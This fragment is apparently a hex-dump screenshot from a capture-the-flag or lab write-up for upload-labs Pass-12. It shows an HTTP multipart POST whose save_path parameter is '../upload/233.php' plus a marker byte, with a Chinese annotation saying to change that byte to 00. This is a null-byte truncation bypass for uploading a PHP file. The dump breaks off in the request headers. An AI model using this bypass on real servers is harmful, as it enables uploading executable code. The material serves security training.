 0 50 4f 53 54 20 2f 50 61 73 73 2d 31 32 2f 69 6e POST /Pass-12/in
1 64 65 78 2e 70 68 70 3f 73 61 76 65 5f 70 61 74 dex.php?save_pat
2 68 3d 2e 2e 2f 75 70 6c 6f 61 64 2f 32 33 33 2e h=../upload/233.
3 70 68 70 61 20 48 54 54 50 2f 31 2e 31 0d 0a 48 phpa HTTP/1.1H
4 6f 73 74 3a 20 75 70 6c 6f 61 64 2d 6c 61 62 73 ost: upload-labs
5 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
6 3a 20 33 32 30 0d 0a 43 61 63 68 65 2d 43 6f 6e : 320Cache-Con
7 74 72 6f 6c 3a 20 6d 61 78 2d 61 67 65 3d 30 0d trol: max-age=0
8 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 Upgrade-Insecur
修改成00
9 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 4f e-Requests: 1O
a 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 75 70 rigin: http://up
b 6c 6f 61 64 2d 6c 61 62 73 0d 0a 43 6f 6e 74 65 load-labsConte
c 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 nt-Type: multipa
d 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f rt/form-data; bo
e 75 6e 64 61 72 79 3d 2d 2d 2d 2d 57 65 62 4b 69 undary=----WebKi
f 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 34 54 35 tFormBoundary4T5
10 67 4a 67 72 42 49 58 59 44 4b 69 39 78 0d 0a 55 gJgrBIXYDKi9xU
11 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c ser-Agent: Mozil
12 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 la/5.0 (Windows
13 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 NT 10.0; Win64;
14 78 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 74 x64) AppleWebKit
15 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c 20 /537.36 (KHTML,
16 6c 69 6b 65 20 47 65 63 6b 6f 29 20 43 68 72 6f like Gecko) Chro
17 6d 65 2f 38 36 2e 30 2e 34 32 34 30 2e 31 39 33 me/86.0.4240.193
18 20 53 61 66 61 72 69 2f 35 33 37 2e 33 36 0d 0a Safari/537.36
19 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 6d Accept: text/htm
1a 6c 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 68 l,application/xh
1b 74 6d 6c 2b 78 6d 6c 2c 61 70 70 6c 69 63 61 74 tml+xml,applicat
1c 69 6f 6e 2f 78 6d 6c 3b 71 3d 30 2e 39 2c 69 6d ion/xml;q=0.9,im
1d 61 67 65 2f 61 76 69 66 2c 69 6d 61 67 65 2f 77 age/avif,image/w
1e 65 62 70 2c 69 6d 61 67 65 2f 61 70 6e 67 2c 2a ebp,image/apng,*
1f 2f 2a 3b 71 3d 30 2e 38 2c 61 70 70 6c 69 63 61 /*;q=0.8,applica
20 74 69 6f 6e 2f 73 69 67 6e 65 64 2d 65 78 63 68 tion/signed-exch
21 61 6e 67 65 3b 76 3d 62 33 3b 71 3d 30 2e 39 0d ange;v=b3;q=0.9
22 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f Referer: http:/
23 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 2f 50 61 73 /upload-labs/Pas